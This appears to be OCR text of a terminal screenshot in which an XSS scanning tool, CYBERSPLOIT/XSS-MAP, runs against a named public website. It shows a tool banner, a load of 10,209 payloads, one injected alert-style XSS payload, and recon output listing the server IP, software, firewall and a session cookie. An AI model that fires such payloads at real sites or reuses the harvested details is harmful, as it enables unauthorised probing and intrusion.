 Applications Places Terminal Thu 16:03 1
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP
File Edit View Search Terminal Tabs Help
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP × root@hacker: ~/PyObfuscate/pyobf/XSS-MAP × root@hacker: ~/PyObfuscate/pyobf/XSS-MAP ×
root@hacker:~#Downloads/Gbolly-cpanel-cracker#
XSS vulnerability detection tool
====================================================
[+]Author: Omotosho Gbolahan
[+]Disclaimer: I assume no responsibility for illegal use
====================================================
[+]Dont scan for someone else site without their consent
[+]Happy scanning...............
====================================================
[1] Test input fields
[2] Test JS event attributes
[3] Test URL parameters
[0] Exit
[☢]Enter your choice:
[☢][CYBERSPLOIT 🗼]>>>> 1
[☢]Enter target Url/Webpage e.g [https://example.com/index.php]: https://g-7ambassadorsmodel.org
[☢]Number Of XSS Payloads: 10209
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a autofocus onfocus=alert(1) href></a>
{None: '<a autofocus onfocus=alert(1) href></a>\n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.0)'}